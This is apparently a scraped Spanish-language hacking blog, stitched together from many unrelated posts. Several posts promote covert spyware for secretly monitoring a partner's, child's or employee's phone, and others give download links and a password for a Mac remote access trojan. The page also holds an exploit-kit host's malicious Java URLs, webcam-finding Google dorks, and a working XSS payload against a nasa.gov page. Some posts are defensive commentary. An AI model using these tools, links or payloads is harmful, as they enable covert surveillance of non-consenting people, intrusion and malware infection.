|

Plataforma:PC

Idioma:español,ingles

Formato: rar

tipo:scanner SQL

POST:YeiZeta

|

Plataforma:PC

Idioma:español,ingles

Formato: rar

POST:YeiZeta

¿Te preocupa lo que hacen tus hijos y otros parientes en Facebook? Social Monitor es una aplicación que te vendrá de perlas. Una vez que la hayas autorizado, Social Monitor vigilará las cuentas que desees en busca de noticias, palabras clave y fotos, y permitirá descargar esta información al disco duro.

Haz clic en Add child para añadir una cuenta a controlar. En el modo normal, debes autorizar Social Monitor en tu cuenta y tener a la otra persona en tu lista de amigos; para el modo completo, que incluye control del chat de Facebook, debes autorizar Social Monitor en las cuentas de tus hijos / parientes.

¿Listo para patrullar las cuentas de tus hijos? Presiona Check y Social Monitor llevará a cabo el análisis. Para cada perfil se muestran las actualizaciones de estado, su tipo y el estado. Si apareciese contenido sospechoso o palabras prohibidas -definidas de antemano-, las filas aparecerían en color rojo.

Para ahorrar tiempo, Social Monitor es una utilidad excelente. Sin embargo, aún quedan por pulir muchos aspectos de su funcionamiento, como la presencia de falsas alarmas y el método de escaneo, muy básico.

|

Plataforma:PC

Idioma:español,ingles

Formato: rar

POST:YeiZeta

![]()

Usted podrá rastrear la posición exacta del teléfono usando Google Maps. Descubra si su hijo realmente está en la biblioteca o si su empleado realmente está atorado en el tráfico.

![]()

Con la función de rastreo de e-mails, SpyBubble guardará cada mail de entrada o salida en caso de que la otra persona esté tratando de ocultarle algo por e-mail.

![]()

SpyBubble guarda todas las fotos enviadas o recibidas por el teléfono a un servidor donde podrá verlas.

VERCION PRO:

Con SpyBubble PRO, podrá escuchar las cosas que quiere saber directamente de la boca de la otra persona.

Escuche sus llamadas y entérese de lo que está sucediendo.

Deje de andar con dudas y descubra la verdad - ¡de manera sólida e incuestionable!

Imagine una situación donde su pareja está hablando con alguien - en persona.

O a su socio de negocios hacer tratos a sus espaldas como un tiburón con traje y corbata. O a su empleado pasando información vital a la competencia.

Tal vez es su hijo o hija. ¿Está su hija saliendo con ese tipo que tiene pinta de delincuente?

Con SpyBubble Pro, es como si estuviera usted ahí, para atraparlos con las manos en la masa - o para descubrir que todo está bien.

Lo importante es que no habrá más dudas... al fin podrá saber la verdad.

Es posible que se ponga en muchas situaciones donde usted tiene que irrumpir en la intimidad de su familiar como Kid o esposa sólo para asegurarse, no hay nada malo en su vida y finalmente la suya también! Wheather es una duda acerca de su hijo / hija a encontrar con un grupo equivocado de amigos o de tu novia o esposa que tiene relación o razón que sea, es posible que desee espiar a sus teléfonos.

Hay una increíble aplicación para Android que me gustaría compartir lo que mantiene su tensión lejos de espiar el teléfono inteligente de su esposa e hijos para asegurarse de que son felices en la vida - Spy ese teléfono.

Ese Spy Phone es una aplicación para Android que no es sólo fácil de instalar en el teléfono móvil de la víctima, sino también para acceder a sus datos personales, como - las llamadas, sms, historial web y eventos calendario.

Todo lo que tienes que hacer es instalar la aplicación espía en el teléfono móvil de sus hijos o de la esposa y aplicación comenzará a darle todos los datos de cuenta web.

¿Cómo funciona la aplicación Mobile Spy - 'Spy ese teléfono "Works?

Es bastante simple, permítanme explicar paso a paso.

1. Descargar e instalar la aplicación en el teléfono de las personas que desea espiar a. (Asegúrese de que se trata de un smartphone Android.

2. Usted recibirá información acerca de iniciar sesión en la interfaz web. Sólo tiene que utilizar su nombre de usuario y contraseña y usted está en su panel de control, donde se puede ver toda la información espiado.

DESCARGAR:http://tinyurl.com/bn96yh5

3. Ya puedes consultar todos los registros de llamadas con detalles sobre el tiempo, el número, duración de la llamada, etc

4. Todo el contenido SMS con los datos completos.

5. Web historial de búsqueda y así sucesivamente ...

Beneficios del uso de ese teléfono espía App

1. La aplicación es hevaily disfrazado y es muy imposible conseguir detectado por la víctima o por cualquier programa. No hay rastros dejados en el teléfono inteligente en absoluto.

2. App es muy estable y no cerca de la fuerza o de cualquier error que se va sospechoso debido a app. Usted puede confiar al 100% en su estabilidad.

3. Los registros se almacenan en posible. Así que usted no tiene que almacenar en algún lugar de tu PC o móvil. Usted puede tener acceso a todos los registros en cualquier momento y en cualquier lugar con la ayuda de la conexión a Internet.

4. Apoyo a la aplicación es de clase mundial, puede hacer tantas preguntas y obtener una ayuda personal del equipo de soporte y desarrollador de sí mismos. Todos los temas serán ordenados en nuestro tiempo récord y usted no tiene que preocuparse por problemas técnicos.

5. El costo es más bajo de lo posible - Puede comparar este costo con cualquier aplicación de otras aplicaciones espía móvil en el mercado ahora mismo, ellos han hecho al más bajo costo con una mejor calidad y eficiencia.

He utilizado esta aplicación personal y confía en mí no hay mejor aplicación espía móvil que se encargará de todas sus preocupaciones acerca de la esposa y los niños en una inversión tan baja.



[>]Social Engineering Works

[>]Scan,Crawler & Analysis Web

[>]Automatic Exploiter

[>]Support Network Attacks

----

[+]Autopwn - Used From Metasploit For Scan and Exploit Target Service

[+]wmap - Scan,Crawler Target Used From Metasploit wmap plugin

[+]format infector - inject reverse & bind payload into file format

[+]phpmyadmin Scanner

[+]LFI Bypasser

[+]Apache Users Scanner

[+]Dir Bruter

[+]admin finder

[+]MLITM Attack - Man Left In The Middle, XSS Phishing Attacks

[+]MITM - Man In The Middle Attack

[+]Java Applet Attack

[+]MFOD Attack Vector

[+]USB Infection Attack

[+]ARP Dos Attack

[+]Web Killer Attack

[+]Fake Update Attack

[+]Fake Access point Attack

Descargar:

http://sourceforge.net/projects/websploit/



Sistema de Bugtraq - Distro Pentesting GNU / Linux

Bienvenido a www.bugtraq-team.com, que ofrece la distribución más amplia, una seguridad óptima, estable y automática hasta la fecha. Bugtraq es una distribución basada en el kernel 2.6.38 tiene una amplia gama de herramientas de penetración y forenses. Bugtraq puede instalar desde una unidad USB o DVD en vivo, la distribución es personalizado para el último paquete, configurar y actualizar el núcleo y el núcleo ha sido parcheado para un mejor rendimiento y para reconocer una variedad de hardware, incluidos los parches de inyección inalámbricos Pentesting otras distribuciones no no reconoce.

Algunas de las características especiales que se pueden apreciar son:

Las mejoras administrativas del sistema para una mejor gestión de los servicios.

Se amplió la gama de reconocimiento para conductores inalámbricas de inyección.

Parchear el kernel 2.6.38 de reconocer 4 gigas de RAM de 32-bit.

Herramientas perfectamente configurados, scripts de instalación automatizados y herramientas como Nessus, OpenVAS, Greenbone, Nod32, Hashcat, Avira, BitDefender, ClamAV, Avast, AVG, etc ..

Scripts únicas de Bugtraq-Team (SVN actualizaciones herramientas, borrar pistas, puertas traseras, Spyder-SQL, etc)

Estabilidad y rendimiento optimizado: Rendimiento mejorado flash y java y empezar a purgar los servicios innecesarios. Para que el usuario sólo puede utilizar los servicios que usted realmente desea.

Se ha incorporado la creación del usuario en la instalación, que se crea con todas las configuraciones del sistema.

Somos la distribución y Forense Pentesting con más herramientas integradas y un menú funcional, bien organizada, sin repetición de lo mismo para no abrumar al usuario.

Bugtraq-1 Final - 31 May 2012 from bugtraq on Vimeo.

Descargar:http://www.bugtraq-team.com/index.php/downloads

Cada vez se hace mas evidente que la mayoría las páginas web, no tienen en cuenta la importancia de la protección de los datos, paginas con contenido confidenciales, como por ejemplo, los bancos, o webs de e-commerce, son objetivos de los atacantes o de la causa "hacktivista" del momento, solo veamos los siguientes escenario para hacernos una idea de lo que piensan los roles involucrados.

Tres escenarios posibles, tenemos que considerar:

Del lado del usuario, nos conectamos a un banco o a una web de compras, ¿acaso podemos tener por lo menos una "pequeña tranquilidad" viendo el "candadito"?

Del lado del proveedor de ese servicio, disponemos del último antivirus, parche y cumplimos con la ISO 1.000.001 ¿damos por asentado que los usuarios estarán seguros?

Mientras Del lado del atacante, están contentos porque instalaron el ultimo keylogger, indetectable, y encima pueden saber si el usuario sale con la secretaria que trabaja en el proveedor

Posiblemente tu estés en alguno de esos roles y has pensado algo muy parecido a los escenarios planteados, te cuento que de cada 10 sitios webs que visito, y en el cual estén trabajando tanto con "HTTPS" como con teclados virtuales, noto que 7 de ellos tienen fallas que un atacante no perdonaría.

Hablemos de los teclados virtuales:

Un teclado virtual es una aplicación por lo general escrita en JavaScript que nos muestra una pagina web, y en el cual, mediante clics del mouse, podremos mandar nuestro o "clave", sin utilizar el teclado y así poder tener acceso al servicio ofrecido.

Encontramos también, teclados que no obedecen ningún orden de aparición de teclas, esto significa que no están ordenadas como los teclados originales, y también tenemos teclados virtuales de números solos, o hasta gráficos (este es muy bueno, recomendable usarlo!!!)

De antemano, sabemos que es IMPORTANTE, no acceder a sitios que contengan teclados virtuales (por tanto con información sensible) desde lugares públicos, (llámese ciber, aeropuerto, hoteles, etc), dado que es más sencillo un ataque desde ahí.

Pero no siempre la seguridad de estos teclados es la mejor, algunos llegan al punto de guardar en "campos ocultos" los datos digitados sin cifrar, para luego ser enviados en métodos GET o POST, otros guardan una cookie en texto plano con esta información, sin contar con los que guardan toda la información digitada en la cache del navegador.

Existen métodos como la suplantación del teclado en la cache del navegador, que permiten a un atacante, sin modificar la pagina de la entidad bancaria o el sitio que contenga el teclado virtual, reemplazarlo con otro que además de enviar la información al sitio donde debería ir, también envía una copia de la misma a ellos y para esto solo es necesario que el usuario visite un sitio malicioso, para después acceder a la pagina legitima de la entidad.

Los atacantes casi siempre están un paso adelante, keyloggers indetectables, troyanos que graban videos, y aplicaciones que utilizamos para manejo de proxys, las cuales son de utilidad en el traslado de los paquetes hacia el destino, no se habla de un esnifeo, sino que se habla de la traslación de esos paquetes, que NO ESTAN CIFRADOS en el momento que los utilizamos en NUESTRO ORDENADOR.

La clave ingresada, sea pulsada o por teclado virtual, no está cifrada en su mayoría (al menos de cada 10 bancos que testee, 2 estaban cifrados), y pude capturar lo ingresado por teclado virtual, en TEXTO PLANO!!!!, en otros bancos, capture el hash que realizo el teclado virtual, pero no hay como un buen traductor (HASHONLINE).

CONCLUSION Y RECOMENDACIONES

De lado del cliente:

Utilizar software para la administración de contraseñas como LastPass.com o similares

Realizar nuestras transacciones desde equipos seguros y ojala siempre desde el mismo.

Utilizar diferentes claves SEGURAS para cada sitio (ayuda mucho usar software de administración de contraseñas)

De lado del sitio web:

CIFRA TODO, cada etapa del camino que recorre la información debe ser cifrada

Si vas a almacenar la información temporalmente en alguna parte, asegúrate que esta este cifrada y que sea borrada cuando no se necesite

Utiliza un teclado que cambie cada la posición de las teclas cada vez que el usuario entre y ojala que maneje símbolos que acordaran utilizar mutuamente con anterioridad.

No te quedes con el "OK, tengo todo controlado", piensa mejor ¿¿tengo todo controlado??

Como conclusion, no nos podemos confiar del candadito y el teclado virtual pensando que son medidas altamente seguras y que nuestra informacion estará segura con ellas, como vimos anterioremente existen muchas formas de atacar estas medidas

Metasploit

NMAP

Cain & Able

Cygwin.

Wireshark

Firefox

PuTTY

the Unstoppable Copier

OllyDBG

ProcessActivityView

SniffPass Password Sniffer

ClamAV

IECookiesView

MozillaCacheView

FreeOTFE

FindSSN

The Sleuth Kit

OpenOffice

Backtrack

Ophcrack

CAINE

Tails

Ultimate Boot CD

Trinity Rescue Kit

Puppy Linux

Derik’s Boot and Nuke

Kon-Boot

|



código: inurl:/view.shtml código: inurl:ViewerFrame?Mode= código: inurl:ViewerFrame?Mode=Refresh código: inurl:axis-cgi/jpg código: inurl:axis-cgi/mjpg (motion-JPEG) código: inurl:view/indexFrame.shtml (motion-JPEG) código: inurl:view/index.shtml código: inurl:view/view.shtml código: intitle:axis intitle:"video server" código: iintitle:liveapplet inurl:LvAppl código: intitle:"EvoCam" inurl:"webcam.html" código: intitle:"Live NetSnap Cam-Server feed" código: intitle:"Live View / – AXIS" código: intitle:"Live View / – AXIS 206M" código: intitle:"Live View / – AXIS 206W" código: intitle:"Live View / – AXIS 210″ código: inurl:indexFrame.shtml Axis código: inurl:"MultiCameraFrame?Mode=Motion" código: "ViewerFrame?Mode=" código: "view/index.shtml" código: "MultiCameraFrame?Mode=" código: "axis-cgi/mjpg" código: "Network Camera NetworkCamera" código: axis intitle:"video server" código: "EvoCam" inurl:"webcam.html" código: "Live NetSnap Cam-Server feed" código: "MultiCameraFrame?Mode=Motion"

código: "netcam live image" código: "i-Catcher Console – Web Monitor" código: "MOBOTIX M1 intext:Open Menucódigo: "MOBOTIX M10 intext:Open Menucódigo: "MOBOTIX D10 intext:Open Menucódigo: snc-z20 inurl:home/ |

1-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=0

0 _ __ __ __ 1

1 /' \ __ /'__`\ /\ \__ /'__`\ 0

0 /\_, \ ___ /\_\/\_\ \ \ ___\ \ ,_\/\ \/\ \ _ ___ 1

1 \/_/\ \ /' _ `\ \/\ \/_/_\_<_ /'___\ \ \/\ \ \ \ \/\`'__\ 0

0 \ \ \/\ \/\ \ \ \ \/\ \ \ \/\ \__/\ \ \_\ \ \_\ \ \ \/ 1

1 \ \_\ \_\ \_\_\ \ \ \____/\ \____\\ \__\\ \____/\ \_\ 0

0 \/_/\/_/\/_/\ \_\ \/___/ \/____/ \/__/ \/___/ \/_/ 1

1 \ \____/ >> Exploit database separated by exploit 0

0 \/___/ type (local, remote, DoS, etc.) 1

1 1

0 [x] Official Website: http://www.1337day.com 0

1 [x] Support E-mail : mr.inj3ct0r[at]gmail[dot]com 1

0 0

1 1

0-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-==-=-=-=-1

| |

| NASA.GOV - Cross Site Scripting Persistent |

--------------------------------------------------------------------------

# Exploit Title : NASA Curiosity - Cross Site Scripting Persistent

# Date : 21-08-2012

# Author : Caleb Bucker (Independent Security Researcher)

# Vendor : NASA

# Category : misc

# URL Vendor : http://www.nasa.gov/

# Tested on : BackTrack 5 r3 - Mozilla Firefox

# Contact : calebbucker@gmail.com

# Website : www.calebbucker.blogspot.com

# Greetings to : CL-Security All Members And Friend's

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

SCREENSHOT:

http://img341.imageshack.us/img341/4395/snapshot408.png

http://img837.imageshack.us/img837/7151/snapshot409.png

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

VULNERABILITY LOCATION:

www.nasa.gov/mission_pages/msl/news/msl20120817.html[code]

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

CROSS SITE SCRIPTING:

www.nasa.gov/mission_pages/msl/news/msl20120817.html"><script>alert

('CalebBucker')</script> %2522%253E%253Cscript%253Ealert%2528%2527

CalebBucker%2527%2529%253C%252fscript%253E

++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

HOW TO USE:

"><script>alert('XSS")</script> send it through, works on GET nothing else

is really special about it.

so double encoded it will look like this:

%2522%253E%253Cscript%253Ealert%2528%2527XSS%2527%2529%253C%252fscript%253E

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

- Ejecutar comandos de la shell remotly

- Habla con esclavo

- Leer un texto sobre el ordenador esclavo

- Mostrar un mensaje

- Borrar el disco duro

- Phish la contraseña del administrador

- Bloquear el Monitor de actividad (después Pass succsessfully phishing Admin)

- Apagar, Reiniciar, Suspender e matar al Finder.app

Enlace de descarga de RAT Agujero Negro:

http://www.mediafire.com/?rv44oqvj9rl37n1

Download link a la versión Negro RATA Hoyo 2:

http://www.mediafire.com/?3nzk25p2jz8gjd1

Enlace a tutorial CryptedVirus 'para V2 Negro RAT del agujero:

http://www.youtube.com/watch?v=DIdlL6NN_oc&feature=channel_video_title

Contraseña: PassAufWasDuMachst!



http://sakura_host_on.co.cc/iniframe/e9cabf10dd[.......]

http://sakura_host_on.co.cc/?b=1

http://sakura_host_on.co.cc/forum/detect/mm.js

http://sakura_host_on.co.cc/forum/gotit.php?i=1&key=a58ba56a2d655e30366fd62f173595d0

http://sakura_host_on.co.cc/forum/New.class

http://sakura_host_on.co.cc/forum/Ini.class

http://sakura_host_on.co.cc/forum/Ini/class.class

http://sakura_host_on.co.cc/forum/New/class.class

descarga

http://sakura_host_on.co.cc/forum/spl/Expression.jar



Hace algunos días se publicaron los videos de la Rooted CON 2012, una conferencia que se realiza todos los años en España. Estuve mirando una de las ponencias dada por Chema Alonso y Manu “The Sur”, ambos especialistas en seguridad de la empresa Informática 64.

Durante 40 minutos dan a conocer los detalles de un experimento que realizaron con una botnet basada en JavaScript.

Chema Alonso y Manu "The Sur" - Owning “bad” guys {and mafia} with Javascript botnets [RootedCON 2012] from rootedcon on Vimeo.

Comienzan con una introducción sobre ingeniería social, la base de estos ataques, para luego entrar de lleno en el funcionamiento de los troyanos. Se comentan los tipos de ataque más comunes, centrándose en una de las técnicas más utilizadas de hoy en día y difíciles de detectar por parte de las víctimas, las inyecciones HTML.

Para ilustrar la presentación realizan un par de demos con los troyanos Zeus y SpyEye, finalmente hablan del mercado underground donde se compran los kits de ataque y se mencionan soluciones para bancos y usuarios.



José Miguel Esparza y Mikel Gastesi - Social Engineering in Banking Trojans: Attacking the weakest link [Rooted CON 2012]] from rootedcon on Vimeo.

El investigador Brian Krebs publicó hace algunos días imágenes de un nuevo tipo de skimmers que son lo suficientemente finos como para ser deslizados directamente en las ranuras de los cajeros.

Recordemos que se le llama skimmer a los dispositivos utilizados para clonar tarjetas de crédito, una práctica delictiva que recibe el nombre de skimming. En el siguiente enlace puedes leer más información al respecto: ¿sabías que pueden clonar tu tarjeta al utilizar un cajero automático?

La siguientes imágenes publicadas por Brian son una cortesía del EAST (European ATM Security Team):



El siguiente caso me lo envía @4v4t4r de Sec-Track.com, se trata de un servicio online que engaña a los usuarios para hacerles creer que pueden hackear Facebook y cualquier servicio de e-mail.

Todo comienza con un formulario que hay que completar con la cuenta que se desea hackear:

Para ver dónde terminaba todo esto ingresé datos de una cuenta inexistente utilizando una dirección de correo de esas que expiran en pocos minutos. Es decir, la cuenta de Facebook que la página estaba “hackeando” no existía, sin embargo como son super hackers la hackearon igual:

El supuesto password lo muestran encriptado lo cual seguramente tenga algún efecto psicológico en los usuarios que creen que realmente están por obtener el acceso. Ahora hay que desencriptarlo y la misma página ofrece una herramienta para ello, simplemente hay que hacer clic en el botón “Decrypt Password“:

Finalmente la cuenta -que no existía- ya fue hackeada!



Hace unos años comenté una forma de ver aviones en vivo con Google Earth, simplemente hay que descargar un pequeño archivo kmz que agrega una capa de información sobre los mapas del programa. El problema de este método es que sólo se pueden ver aviones en una zona de Europa.

Pero ahora me he encontrado con PlaneFinder, un mashup increíble que permite ver aviones de todo el mundo en vivo directamente sobre Google Maps.

En la siguiente captura se pueden ver los aviones que pasaban sobre el Río de la Plata hace algunas horas, al hacer clic sobre cualquiera de ellos pueden ver su número de vuelo, trayectoria con origen y destino, altitud, velocidad, datos técnicos del avión e incluso fotos. El servicio es realmente genial

![weevely-backdoor[12].gif (387274)](http://1.bp.blogspot.com/-DJLmXu3_W2U/UFdeePYWP1I/AAAAAAAAAMw/9EtYj_dLfkU/s1600/weevely-backdoor%5B12%5D.gif)